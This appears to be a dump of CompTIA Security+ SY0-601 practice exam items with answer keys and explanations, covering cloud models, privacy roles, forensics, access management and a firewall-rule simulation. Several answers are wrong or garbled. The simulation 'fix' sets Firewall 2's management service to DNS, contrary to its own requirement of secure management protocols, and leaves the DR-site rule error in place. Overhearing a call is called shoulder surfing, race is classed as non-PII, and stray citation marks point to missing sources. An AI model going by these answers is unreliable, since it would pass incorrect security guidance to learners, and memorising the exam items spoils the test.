- (Exam Topic 2)

Which of the following best describes when an organization Utilizes a read-to-use application from a cloud provider?

- A. IaaS
- B. SaaS
- C. PaaS
- D. XaaS

Answer: B

Explanation:

SaaS stands for software as a service, which is a cloud computing model that provides ready-to-use applications over the internet. SaaS applications are hosted and managed by a cloud provider who also handles software updates, maintenance, security, and scalability. SaaS users can access the applications through a web browser or a mobile app without installing any software on their devices. SaaS applications are typically offered on a subscription or pay-per-use basis. Examples of SaaS applications include email services, online office suites, customer relationship management (CRM) systems, and video conferencing platforms.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://www.ibm.com/cloud/learn/software-as-a-service>

NEW QUESTION 110

- (Exam Topic 2)

A company is launching a website in a different country in order to capture user information that a marketing business can use. The company itself will not be using the information. Which of the following roles is the company assuming?

- A. Data owner
- B. Data processor
- C. Data steward
- D. Data collector

Answer: D

Explanation:

A data collector is a person or entity that collects personal data from individuals for a specific purpose. A data collector may or may not be the same as the data controller or the data processor, depending on who determines the purpose and means of processing the data and who actually processes the data.

NEW QUESTION 114

- (Exam Topic 2)

A contractor overhears a customer recite their credit card number during a confidential phone call. The credit card information is later used for a fraudulent transaction. Which of the following social engineering techniques describes this scenario?

- A. Shoulder surfing
- B. Watering hole
- C. Vishing
- D. Tailgating

Answer: A

Explanation:

Shoulder surfing is a social engineering technique that involves looking over someone's shoulder to see what they are typing, writing, or viewing on their screen. It can be used to steal passwords, PINs, credit card numbers, or other sensitive information. In this scenario, the contractor used shoulder surfing to overhear the customer's credit card number during a phone call.

NEW QUESTION 116

- (Exam Topic 2)

Which of the following would provide guidelines on how to label new network devices as part of the initial configuration?

- A. IP schema
- B. Application baseline configuration
- C. Standard naming convention policy
- D. Wireless LAN and network perimeter diagram

Answer: C

Explanation:

A standard naming convention policy would provide guidelines on how to label new network devices as part of the initial configuration. A standard naming convention policy is a document that defines the rules and formats for naming network devices, such as routers, switches, firewalls, servers, or printers. A standard naming convention policy can help an organization achieve consistency, clarity, and efficiency in network management and administration.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
https://www.cisco.com/c/en/us/td/docs/solutions/Enterprise/Network_Virtualization/PathIsolationDesignGuide/P

NEW QUESTION 117

- (Exam Topic 2)

A junior human resources administrator was gathering data about employees to submit to a new company awards program The employee data included job title business phone number location first initial with last name and race Which of the following best describes this type of information?

- A. Sensitive
- B. Non-PII
- C. Private
- D. Confidential

Answer: B

Explanation:

Non-PII stands for non-personally identifiable information, which is any data that does not directly identify a specific individual. Non-PII can include information such as job title, business phone number, location, first initial with last name, and race. Non-PII can be used for various purposes, such as statistical analysis, marketing, or research. However, non-PII may still pose some privacy risks if it is combined or linked with other data that can reveal an individual's identity.

References: <https://www.comptia.org/certifications/security#examdetails>
<https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives> <https://www.investopedia.com/terms/n/non-personally-identifiable-information-npii.asp>

NEW QUESTION 121

- (Exam Topic 2)

A company recently implemented a patch management policy; however, vulnerability scanners have still been flagging several hosts, even after the completion of the patch process. Which of the following is the most likely cause of the issue?

- A. The vendor firmware lacks support.
- B. Zero-day vulnerabilities are being discovered.
- C. Third-party applications are not being patched.
- D. Code development is being outsourced.

Answer: C

Explanation:

Third-party applications are applications that are developed and provided by external vendors or sources, rather than by the organization itself. Third-party applications may introduce security risks if they are not properly vetted, configured, or updated. One of the most likely causes of vulnerability scanners flagging several hosts after the completion of the patch process is that third-party applications are not being patched. Patching is the process of applying updates or fixes to software to address bugs, vulnerabilities, or performance issues. Patching third-party applications is essential for maintaining their security and functionality, as well as preventing attackers from exploiting known flaws.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://www.csoonline.com/article/2124681/why-third-party-security-is-your-security.html>

NEW QUESTION 122

- (Exam Topic 2)

Which of the following is the correct order of evidence from most to least volatile in forensic analysis?

- A. Memory, disk, temporary filesystems, CPU cache
- B. CPU cache, memory, disk, temporary filesystems
- C. CPU cache, memory, temporary filesystems, disk
- D. CPU cache, temporary filesystems, memory, disk

Answer: C

Explanation:

The correct order of evidence from most to least volatile in forensic analysis is based on how quickly the evidence can be lost or altered if not collected or preserved properly. CPU cache is the most volatile type of evidence because it is stored in a small amount of memory on the processor and can be overwritten or erased very quickly. Memory is the next most volatile type of evidence because it is stored in RAM and can be lost when the system is powered off or rebooted. Temporary filesystems are less volatile than memory because they are stored on disk, but they can still be deleted or overwritten by other processes or users. Disk is the least volatile type of evidence because it is stored on permanent storage devices and can be recovered even after deletion or formatting, unless overwritten by new data. References:
<https://www.comptia.org/blog/what-is-volatility-in-digital-forensics>

NEW QUESTION 125

- (Exam Topic 2)

A corporate security team needs to secure the wireless perimeter of its physical facilities to ensure only authorized users can access corporate resources. Which of the following should the security team do? (Refer the answer from CompTIA SY0-601 Security+ documents or guide at [comptia.org](https://www.comptia.org))

- A. Identify rogue access points.
- B. Check for channel overlaps.
- C. Create heat maps.
- D. Implement domain hijacking.

Answer: A

Explanation:

Based on CompTIA SY0-601 Security+ guide, the answer to the question is A. Identify rogue access points. To secure the wireless perimeter of its physical facilities, the corporate security team should focus on identifying rogue access points, which are unauthorized access points that have been set up by employees or outsiders to bypass security controls. By identifying and removing these rogue access points, the team can ensure that only authorized users can access corporate resources through the wireless network.
<https://www.comptia.org/training/books/security-sy0-601-study-guide>

NEW QUESTION 128

- (Exam Topic 2)

A security team suspects that the cause of recent power consumption overloads is the unauthorized use of empty power outlets in the network rack. Which of the following options will mitigate this issue without compromising the number of outlets available?

- A. Adding a new UPS dedicated to the rack
- B. Installing a managed PDU
- C. Using only a dual power supplies unit
- D. Increasing power generator capacity

Answer: B

Explanation:

Installing a managed PDU is the most appropriate option to mitigate the issue without compromising the number of outlets available. A managed Power Distribution Unit (PDU) helps monitor, manage, and control power consumption at the rack level. By installing a managed PDU, the security team will have greater visibility into power usage in the network rack, and they can identify and eliminate unauthorized devices that consume excessive power from empty outlets.
<https://www.comptia.org/training/books/security-sy0-601-study-guide>

NEW QUESTION 129

- (Exam Topic 2)

A security administrator is managing administrative access to sensitive systems with the following requirements:

- Common login accounts must not be used (or administrative duties).
- Administrative accounts must be temporal in nature.
- Each administrative account must be assigned to one specific user.
- Accounts must have complex passwords.
- Audit trails and logging must be enabled on all systems.

Which of the following solutions should the administrator deploy to meet these requirements?

- A. ABAC
- B. SAML
- C. PAM
- D. CASB

Answer: C

Explanation:

The best solution to meet the given requirements is to deploy a Privileged Access Management (PAM) solution. PAM solutions allow administrators to create and manage administrative accounts that are assigned to specific users and that have complex passwords. Additionally, PAM solutions provide the ability to enable audit trails and logging on all systems, as well as to set up temporal access for administrative accounts. SAML, ABAC, and CASB are not suitable for this purpose.

NEW QUESTION 132

- (Exam Topic 2)

A security administrator performs weekly vulnerability scans on all cloud assets and provides a detailed report. Which of the following describes the administrator's activities?

- A. Continuous deployment
- B. Continuous integration
- C. Continuous validation
- D. Continuous monitoring

Answer: C

Explanation:

Continuous validation is a process that involves performing regular and automated tests to verify the security and functionality of a system or an application. Continuous validation can help identify and remediate vulnerabilities, bugs, or misconfigurations before they cause any damage or disruption. The security administrator's activities of performing weekly vulnerability scans on all cloud assets and providing a detailed report are examples of continuous validation.

NEW QUESTION 134

- (Exam Topic 2)

A company was recently breached. Part of the company's new cybersecurity strategy is to centralize the logs from all security devices. Which of the following components forwards the logs to a central source?

- A. Log enrichment
- B. Log queue
- C. Log parser
- D. Log collector

Answer: D

Explanation:

A log collector can collect logs from various sources, such as servers, devices, applications, or network components, and forward them to a central source for analysis and storage²³.

NEW QUESTION 139

- (Exam Topic 2)

A Chief Information Security Officer (CISO) is evaluating the dangers involved in deploying a new ERP system for the company. The CISO categorizes the system, selects the controls that apply to the system, implements the controls, and then assesses the success of the controls before authorizing the system. Which of the following is the CISO using to evaluate the environment for this new ERP system?

- A. The Diamond Model of Intrusion Analysis
- B. CIS Critical Security Controls
- C. NIST Risk Management Framework
- D. ISO 27002

Answer: C

Explanation:

The NIST Risk Management Framework (RMF) is a process for evaluating the security of a system and implementing controls to reduce potential risks associated with it. The RMF process involves categorizing the system, selecting the controls that apply to the system, implementing the controls, and then assessing the success of the controls before authorizing the system. For more information on the NIST Risk Management Framework and other security processes, refer to the CompTIA Security+ SY0-601 Official Text Book and Resources.

NEW QUESTION 143

- (Exam Topic 2)

The new Chief Information Security Officer at a company has asked the security team to implement stronger user account policies. The new policies require:

- Users to choose a password unique to their last ten passwords
- Users to not log in from certain high-risk countries

Which of the following should the security team implement? (Select two).

- A. Password complexity
- B. Password history
- C. Geolocation
- D. Geospatial
- E. Geotagging
- F. Password reuse

Answer: BC

Explanation:

Password history is a policy that prevents users from reusing their previous passwords. This can reduce the risk of password cracking or compromise. Geolocation is a policy that restricts users from logging in from certain locations based on their IP address. This can prevent unauthorized access from high-risk countries or regions. References: <https://www.comptia.org/content/guides/what-is-identity-and-access-management>

NEW QUESTION 144

- (Exam Topic 2)

A security analyst is investigating network issues between a workstation and a company server. The workstation and server occasionally experience service disruptions, and employees are forced to

reconnect to the server. In addition, some reports indicate sensitive information is being leaked from the server to the public.

The workstation IP address is 192.168.1.103, and the server IP address is 192.168.1.101. The analyst runs `arp -a` On a separate workstation and obtains the following results:

Internet address	Physical address	Type
192.168.1.101	27-4b-17-00-38-08	dynamic
192.168.1.102	8e-45-49-ac-67-b6	dynamic
192.168.1.103	27-4b-17-00-38-08	dynamic
192.168.1.105	1f-35-91-55-0f-39	dynamic
192.168.1.157	27-4b-17-00-38-08	dynamic
192.168.1.190	12-d6-cf-91-f6-3f	dynamic

Which of the following is most likely occurring?

- A. Evil twin attack
- B. Domain hijacking attack
- C. On-path attack
- D. MAC flooding attack

Answer: C

Explanation:

An on-path attack is a type of attack where an attacker places themselves between two devices (such as a workstation and a server) and intercepts or modifies the communications between them. An on-path attacker can collect sensitive information, impersonate either device, or disrupt the service. In this scenario, the attacker is likely using an on-path attack to capture and alter the network traffic between the workstation and the server, causing service disruptions and data leakage.

NEW QUESTION 146

- (Exam Topic 2)

An engineer is using scripting to deploy a network in a cloud environment. Which the following describes this scenario?

- A. SDLC
- B. VLAN
- C. SDN
- D. SDV

Answer: C

Explanation:

SDN stands for software-defined networking, which is an approach to networking that uses software-based controllers or application programming interfaces (APIs) to communicate with underlying hardware infrastructure and direct traffic on a network. SDN decouples the network control plane from the data plane, enabling centralized management and programmability of network resources. SDN can help an engineer use scripting to deploy a network in a cloud environment by allowing them to define and automate network policies, configurations, and services through software commands.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://www.cisco.com/c/en/us/solutions/software-defined-networking/overview.html>

NEW QUESTION 149

- (Exam Topic 2)

A company recently enhanced mobile device configuration by implementing a set of security controls: biometrics, context-aware authentication, and full device encryption. Even with these settings in place, an unattended phone was used by a malicious actor to access corporate data.

Which of the following additional controls should be put in place first?

- A. GPS tagging
- B. Remote wipe
- C. Screen lock timer
- D. SEAndroid

Answer: C

Explanation:

According to NIST Special Publication 1800-4B1, some of the security controls that can be used to protect mobile devices include:

- Root and jailbreak detection: ensures that the security architecture for a mobile device has not been compromised.
- Encryption: protects the data stored on the device and in transit from unauthorized access.
- Authentication: verifies the identity of the user and the device before granting access to enterprise resources.
- Remote wipe: allows the organization to erase the data on the device in case of loss or theft.
- Screen lock timer: sets a time limit for the device to lock itself after a period of inactivity.

NEW QUESTION 150

- (Exam Topic 2)

A company is moving to new location. The systems administrator has provided the following server room requirements to the facilities staff:

- Consistent power levels in case of brownouts or voltage spikes
- A minimum of 30 minutes runtime following a power outage
- Ability to trigger graceful shutdowns of critical systems

Which of the following would BEST meet the requirements?

- A. Maintaining a standby, gas-powered generator
- B. Using large surge suppressors on computer equipment
- C. Configuring managed PDUs to monitor power levels
- D. Deploying an appropriately sized, network-connected UPS device

Answer: D

Explanation:

A UPS (uninterruptible power supply) device is a battery backup system that can provide consistent power levels in case of brownouts or voltage spikes. It can also provide a minimum of 30 minutes runtime following a power outage, depending on the size and load of the device. A network-connected UPS device can also communicate with critical systems and trigger graceful shutdowns if the battery level is low or the power is not restored.

NEW QUESTION 153

- (Exam Topic 2)

The application development team is in the final stages of developing a new healthcare application. The team has requested copies of current PHI records to perform the final testing.

Which of the following would be the best way to safeguard this information without impeding the testing process?

- A. Implementing a content filter
- B. Anonymizing the data
- C. Deploying DLP tools
- D. Installing a FIM on the application server

Answer: B

Explanation:

Anonymizing the data is the process of removing personally identifiable information (PII) from data sets, so that the people whom the data describe remain anonymous¹². Anonymizing the data can safeguard the PHI records without impeding the testing process, because it can protect the privacy of the patients while preserving the data integrity and statistical accuracy for the application development team¹². Anonymizing the data can be done by using techniques such as data masking, pseudonymization, generalization, data swapping, or data perturbation¹².

Implementing a content filter is not the best way to safeguard the information, because it is a technique that blocks or allows access to certain types of content based on predefined rules or policies³. A content filter does not remove or encrypt PII from data sets, and it may not prevent unauthorized access or leakage of PHI records.

Deploying DLP tools is not the best way to safeguard the information, because it is a technique that monitors and prevents data exfiltration or transfer to unauthorized destinations or users. DLP tools do not remove or encrypt PII from data sets, and they may not be sufficient to protect PHI records from internal misuse or negligence.

Installing a FIM on the application server is not the best way to safeguard the information, because it is a technique that detects and alerts changes to files or directories on a system. FIM does not remove or encrypt PII from data sets, and it may not prevent unauthorized access or modification of PHI records.

NEW QUESTION 155

- (Exam Topic 2)

A major manufacturing company updated its internal infrastructure and just started to allow OAuth application to access corporate data Data leakage is being reported Which of following most likely caused the issue?

- A. Privilege creep
- B. Unmodified default
- C. TLS
- D. Improper patch management

Answer: A

Explanation:

Privilege creep is the gradual accumulation of access rights beyond what an individual needs to do his or her job. In information technology, a privilege is an identified right that a particular end user has to a particular system resource, such as a file folder or virtual machine. Privilege creep often occurs when an employee changes job responsibilities within an organization and is granted new privileges. While employees may need to retain their former privileges during a period of transition, those privileges are rarely revoked and result in an unnecessary accumulation of access privileges. Privilege creep creates a security risk by increasing the attack surface and exposing sensitive data or systems to unauthorized or malicious users.


References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://www.techtarget.com/searchsecurity/definition/privilege-creep>

NEW QUESTION 156

- (Exam Topic 2)

A company recently added a DR site and is redesigning the network. Users at the DR site are having issues browsing websites.

Network Diagram



INSTRUCTIONS

Click on each firewall to do the following:

- * 1. Deny cleartext web traffic
- * 2. Ensure secure management protocols are used.
- * 3. Resolve issues at the DR site.

The ruleset order cannot be modified due to outside constraints.

At any time you would like to bring back the initial state of the simulation, please click the Reset All button.

Firewall 1

Rule Name	Source	Destination	Service	Action
DNS Rule	10.0.0.1/24	ANY	DNS	PERMIT
HTTPS Outbound	10.0.0.1/24	ANY	HTTPS	PERMIT
Management	ANY	10.0.0.1/24	SSH	PERMIT
HTTPS Inbound	ANY	10.0.0.1/24	HTTPS	PERMIT
HTTP Inbound	ANY	10.0.0.1/24	HTTP	PERMIT

Reset Answer
Save
Close

Firewall 2

Rule Name	Source	Destination	Service	Action
DNS Rule	10.0.1.1/24	ANY	DNS	PERMIT
HTTPS Outbound	10.0.1.1/24	ANY	HTTPS	PERMIT
Management	ANY	10.0.1.1/24	TELNET	PERMIT
HTTPS Inbound	ANY	10.0.1.1/24	HTTPS	PERMIT
HTTP Inbound	ANY	10.0.1.1/24	HTTP	DENY

Reset Answer
Save
Close

Firewall 3

Rule Name	Source	Destination	Service	Action
DNS Rule	10.0.0.1/24	ANY	DNS	PERMIT
HTTPS Outbound	192.168.0.1/24	ANY	HTTPS	PERMIT
Management	ANY	192.168.0.1/24	SSH	PERMIT
HTTPS Inbound	ANY	192.168.0.1/24	HTTPS	PERMIT
HTTP Inbound	ANY	192.168.0.1/24	HTTP	PERMIT

Reset Answer
Save
Close

- A. Mastered
- B. Not Mastered

Answer: A

Explanation:

In Firewall 1, HTTP inbound Action should be DENY. As shown below

Firewall 1					
Rule Name	Source	Destination	Service	Action	
DNS Rule	10.0.0.1/24	ANY	DNS	PERMIT	
HTTPS Outbound	10.0.0.1/24	ANY	HTTPS	PERMIT	
Management	ANY	10.0.0.1/24	SSH	PERMIT	
HTTPS Inbound	ANY	10.0.0.1/24	HTTPS	PERMIT	
HTTP Inbound	ANY	10.0.0.1/24	HTTP	DENY	

Reset Answer Save Close

In Firewall 2, Management Service should be DNS, As shown below.

Firewall 2					
Rule Name	Source	Destination	Service	Action	
DNS Rule	10.0.1.1/24	ANY	DNS	PERMIT	
HTTPS Outbound	10.0.1.1/24	ANY	HTTPS	PERMIT	
Management	ANY	10.0.1.1/24	DNS	PERMIT	
HTTPS Inbound	ANY	10.0.1.1/24	HTTPS	PERMIT	
HTTP Inbound	ANY	10.0.1.1/24	HTTP	DENY	

Reset Answer Save Close

In Firewall 3, HTTP Inbound Action should be DENY, as shown below

Firewall 3					
Rule Name	Source	Destination	Service	Action	
DNS Rule	10.0.0.1/24	ANY	DNS	PERMIT	
HTTPS Outbound	192.168.0.1/24	ANY	HTTPS	PERMIT	
Management	ANY	192.168.0.1/24	SSH	PERMIT	
HTTPS Inbound	ANY	192.168.0.1/24	HTTPS	PERMIT	
HTTP Inbound	ANY	192.168.0.1/24	HTTP	DENY	

Reset Answer Save Close

NEW QUESTION 159

- (Exam Topic 2)

Which of the following is a solution that can be used to stop a disgruntled employee from copying confidential data to a USB drive?

- A. DLP
- B. TLS
- C. AV
- D. IDS

Answer: A

Explanation:

DLP stands for data loss prevention, which is a set of tools and processes that aim to prevent unauthorized access, use, or transfer of sensitive data. DLP can help mitigate the risk of data exfiltration by disgruntled employees or external attackers by monitoring and controlling data flows across endpoints, networks, and cloud services. DLP can also detect and block attempts to copy, transfer, or upload sensitive data to a USB drive or other removable media based on predefined policies and rules.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://www.microsoft.com/en-us/security/business/security-101/what-is-data-loss-prevention-dlp>

NEW QUESTION 163

- (Exam Topic 2)

Which of the following processes would most likely help an organization that has conducted an incident response exercise to improve performance and identify challenges?

- A. Lessons learned
- B. Identification
- C. Simulation
- D. Containment

Answer: A

Explanation:

Lessons learned is a process that would most likely help an organization that has conducted an incident response exercise to improve performance and identify challenges. Lessons learned is a process that involves reviewing and evaluating the incident response exercise to identify what went well, what went wrong, and what can be improved. Lessons learned can help an organization enhance its incident response capabilities, address any gaps or weaknesses, and update its incident response plan accordingly.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://www.sans.org/reading-room/whitepapers/incident/incident-handlers-handbook-33901>

NEW QUESTION 165

- (Exam Topic 2)

Which of the following describes business units that purchase and implement scripting software without approval from an organization's technology Support staff?

- A. Shadow IT
- B. Hacktivist
- C. Insider threat
- D. script kiddie

Answer: A

Explanation:

shadow IT is the use of IT-related hardware or software by a department or individual without the knowledge or approval of the IT or security group within the organization¹². Shadow IT can encompass cloud services, software, and hardware. The main area of concern today is the rapid adoption of cloud-based service^{1s}.

According to one source³, shadow IT helps you know and identify which apps are being used and what your risk level is. 80% of employees use non-sanctioned apps that no one has reviewed, and may not be compliant with your security and compliance policies.

NEW QUESTION 167

- (Exam Topic 2)

An organization recently completed a security control assessment The organization determined some controls did not meet the existing security measures. Additional mitigations are needed to lessen the risk of the non-complaint controls. Which of the following best describes these mitigations?

- A. Corrective
- B. Compensating
- C. Deterrent
- D. Technical

Answer: B

Explanation:

Compensating controls are additional security measures that are implemented to reduce the risk of non-compliant controls. They do not fix the underlying issue, but they provide an alternative way of achieving the same security objective. For example, if a system does not have encryption, a compensating control could be to restrict access to the system or use a secure network connection.

NEW QUESTION 168

- (Exam Topic 2)

An engineer recently deployed a group of 100 web servers in a cloud environment. Per the security policy, all web-server ports except 443 should be disabled. Which of the following can be used to accomplish this task?

- A. Application allow list
- B. Load balancer
- C. Host-based firewall
- D. VPN

Answer: C

Explanation:

A host-based firewall is a software application that runs on each individual host and controls the incoming and outgoing network traffic based on a set of rules. A host-based firewall can be used to block or allow specific ports, protocols, IP addresses, or applications.

An engineer can use a host-based firewall to accomplish the task of disabling all web-server ports except 443 on a group of 100 web servers in a cloud

environment. The engineer can configure the firewall rules on each web server to allow only HTTPS traffic on port 443 and deny any other traffic. Alternatively, the engineer can use a centralized management tool to deploy and enforce the firewall rules across all web servers.

NEW QUESTION 170

- (Exam Topic 2)

A security administrator suspects there may be unnecessary services running on a server. Which of the following tools will the administrator most likely use to confirm the suspicions?

- A. Nmap
- B. Wireshark
- C. Autopsy
- D. DNSEnum

Answer: A

Explanation:

Nmap is a tool that is used to scan IP addresses and ports in a network and to detect installed applications. Nmap can help a security administrator determine the services running on a server by sending various packets to the target and analyzing the responses. Nmap can also perform various tasks such as OS detection, version detection, script scanning, firewall evasion, and vulnerability scanning.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://nmap.org/>

NEW QUESTION 172

- (Exam Topic 2)

Which of the following would be best to ensure data is saved to a location on a server, is easily scaled, and is centrally monitored?

- A. Edge computing
- B. Microservices
- C. Containers
- D. Thin client

Answer: C

Explanation:

Containers are a method of virtualization that allow you to run multiple isolated applications on a single server. Containers are lightweight, portable, and scalable, which means they can save resources, improve performance, and simplify deployment. Containers also enable centralized monitoring and management of the applications running on them, using tools such as Docker or Kubernetes. Containers are different from edge computing, which is a distributed computing paradigm that brings computation and data storage closer to the location where it is needed. Microservices are a software architecture style that breaks down complex applications into smaller, independent services that communicate with each other. Thin clients are devices that rely on a server to perform most of the processing tasks and only provide a user interface.

NEW QUESTION 174

- (Exam Topic 2)

A company would like to protect credit card information that is stored in a database from being exposed and reused. However, the current POS system does not support encryption. Which of the following would be BEST suited to secure this information?

(Give me related explanation and references from CompTIA Security+ SY0-601 documents for Correct answer option)

- A. Masking
- B. Tokenization
- C. DLP
- D. SSL/TLS

Answer: B

Explanation:

Tokenization replaces sensitive data with non-sensitive data, such as a unique identifier. This means that the data is still present in the system, but the sensitive information itself is replaced with the token. Tokenization is more secure than masking, which only obscures the data but does not eliminate it. DLP is not suitable for this task, as it is designed to prevent the loss or leakage of data from the system. SSL/TLS can be used to secure the transmission of data, but it cannot prevent the data itself from being exposed or reused. For more information, please refer to CompTIA Security+ SY0-601 Exam Objectives, Section 3.3: Explain the security purpose of authentication, authorization and accounting (AAA) services, and Section 4.7: Explain the purpose and characteristics of various types of encryption.

NEW QUESTION 177

- (Exam Topic 2)

A security team will be outsourcing several key functions to a third party and will require that:

- Several of the functions will carry an audit burden.
- Attestations will be performed several times a year.
- Reports will be generated on a monthly basis.

Which of the following BEST describes the document that is used to define these requirements and stipulate how and when they are performed by the third party?

- A. MOU
- B. AUP
- C. SLA
- D. MSA

Answer: C

Explanation:

A service level agreement (SLA) is a contract between a service provider and a customer that outlines the services that are to be provided and the expected levels

of performance. It is used to define the requirements for the service, including any attestations and reports that must be generated, and the timescales in which these must be completed. It also outlines any penalties for failing to meet these requirements. SLAs are essential for ensuring that third-party services are meeting the agreed upon performance levels.

Reference: CompTIA Security+ Study Guide: SY0-601 by Emmett Dulaney, Chuck Easttom <https://www.wiley.com/en-us/CompTIA+Security%2B+Study+Guide%3A+SY0-601-p-9781119515968>

CompTIA Security+ Get Certified Get Ahead: SY0-601 Study Guide by Darril Gibson <https://www.amazon.com/CompTIA-Security-Certified-Ahead-SY0-601/dp/1260117558>

Note: SLA is the best document that is used to define these requirements and stipulate how and when they are performed by the third party.

NEW QUESTION 179

- (Exam Topic 2)

While troubleshooting a service disruption on a mission-critical server, a technician discovered the user account that was configured to run automated processes was disabled because the user's password failed to meet password complexity requirements. Which of the following would be the BEST solution to securely prevent future issues?

- A. Using an administrator account to run the processes and disabling the account when it is not in use
- B. Implementing a shared account the team can use to run automated processes
- C. Configuring a service account to run the processes
- D. Removing the password complexity requirements for the user account

Answer: C

Explanation:

A service account is a user account that is created specifically to run automated processes and services. These accounts are typically not associated with an individual user, and are used for running background services and scheduled tasks. By configuring a service account to run the automated processes, you can ensure that the account will not be disabled due to password complexity requirements and other user-related issues.

Reference: CompTIA Security+ Study Guide (SY0-601) 7th Edition by Emmett Dulaney, Chuck Easttom

NEW QUESTION 180

- (Exam Topic 2)

Multiple beaconing activities to a malicious domain have been observed. The malicious domain is hosting malware from various endpoints on the network. Which of the following technologies would be best to correlate the activities between the different endpoints?

- A. Firewall
- B. SIEM
- C. IPS
- D. Protocol analyzer

Answer: B

Explanation:

SIEM stands for Security Information and Event Management, which is a technology that collects, analyzes, and correlates data from multiple sources, such as firewall logs, IDS/IPS alerts, network devices, applications, and endpoints. SIEM provides real-time monitoring and alerting of security events, as well as historical analysis and reporting for compliance and forensic purposes.

A SIEM technology would be best to correlate the activities between the different endpoints that are beaconing to a malicious domain. A SIEM can detect the malicious domain by comparing it with threat intelligence feeds or known indicators of compromise (IOCs). A SIEM can also identify the endpoints that are communicating with the malicious domain by analyzing the firewall logs and other network traffic data. A SIEM can alert the security team of the potential compromise and provide them with relevant information for investigation and remediation.

NEW QUESTION 182

- (Exam Topic 2)

A small, local company experienced a ransomware attack. The company has one web-facing server and a few workstations. Everything is behind an ISP firewall. A single web-facing server is set up on the router to forward all ports so that the server is viewable from the internet. The company uses an older version of third-party software to manage the website. The assets were never patched. Which of the following should be done to prevent an attack like this from happening again? (Select three).

- A. Install DLP software to prevent data loss.
- B. Use the latest version of software.
- C. Install a SIEM device.
- D. Implement MDM.
- E. Implement a screened subnet for the web server.
- F. Install an endpoint security solution.
- G. Update the website certificate and revoke the existing ones.
- H. Deploy additional network sensors.

Answer: BEF

NEW QUESTION 185

- (Exam Topic 2)

A security administrator needs to block a TCP connection using the corporate firewall, Because this connection is potentially a threat. the administrator not want to back an RST Which of the following actions in rule would work best?

- A. Drop
- B. Reject
- C. Log alert
- D. Permit

Answer: A

Explanation:

the difference between drop and reject in firewall is that the drop target sends nothing to the source, while the reject target sends a reject response to the source. This can affect how the source handles the connection attempt and how fast the port scanning is. In this context, a human might say that the best action to block a TCP connection using the corporate firewall is A. Drop, because it does not send back an RST packet and it may slow down the port scanning and protect against DoS attacks.

NEW QUESTION 186

- (Exam Topic 2)

A company was recently breached. Part of the company's new cybersecurity strategy is to centralize all security devices. Which of the following components forwards the logs to a central source?

- A. Log enrichment
- B. Log queue
- C. Log parser
- D. Log collector

Answer: D

Explanation:

A log collector is a component that forwards the logs from all security devices to a central source. A log collector can be a software tool or a hardware appliance that collects logs from various sources, such as firewalls, routers, servers, applications, or endpoints. A log collector can also perform functions such as log filtering, parsing, aggregation, normalization, and enrichment. A log collector can help centralize logging by sending the collected logs to a central log server or a security information and event management (SIEM) system for further analysis and correlation.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
